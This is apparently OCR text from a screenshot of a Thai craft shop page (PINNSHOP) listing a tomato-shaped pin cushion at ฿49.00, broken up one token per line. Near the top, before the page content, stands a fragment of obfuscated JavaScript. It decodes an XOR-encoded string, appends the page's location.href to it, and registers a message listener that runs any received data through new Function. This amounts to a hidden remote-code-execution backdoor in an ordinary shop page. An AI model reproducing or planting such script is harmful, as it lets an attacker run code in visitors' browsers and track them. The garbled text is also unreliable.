
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
็มหมุด
/
หมอนเข็มรูปมะเขือเทศ
หมอนเข็มรูปม
฿
49.00
หมอนเข็มรูปมะเขื